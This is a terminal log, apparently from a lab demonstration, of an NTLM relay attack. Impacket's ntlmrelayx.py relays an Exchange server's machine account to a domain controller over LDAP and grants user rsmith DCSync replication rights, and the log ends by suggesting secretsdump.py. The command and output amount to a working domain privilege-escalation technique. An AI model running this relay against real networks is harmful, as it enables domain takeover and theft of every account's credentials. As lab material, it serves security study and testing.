 ^Croot@kali:~/Tools# ntlmrelayx.py -t ldap://192.168.218.10 --escalate-user rsmith
Impacket v0.9.19-dev - Copyright 2019 SecureAuth Corporation
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] HTTPD: Received connection from 192.168.218.20, attacking target ldap://192.168.218.10
[*] HTTPD: Client requested path: /privexchange/
[*] HTTPD: Received connection from 192.168.218.20, attacking target ldap://192.168.218.10
[*] HTTPD: Client requested path: /privexchange/
[*] HTTPD: Client requested path: /privexchange/
[*] Authenticating against ldap://192.168.218.10 as LAB\LAB2012DC02$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] User privileges found: Create user
[*] User privileges found: Adding user to a privileged group (Enterprise Admins)
[*] User privileges found: Modifying domain ACL
[*] Querying domain security descriptor
[*] Success! User rsmith now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)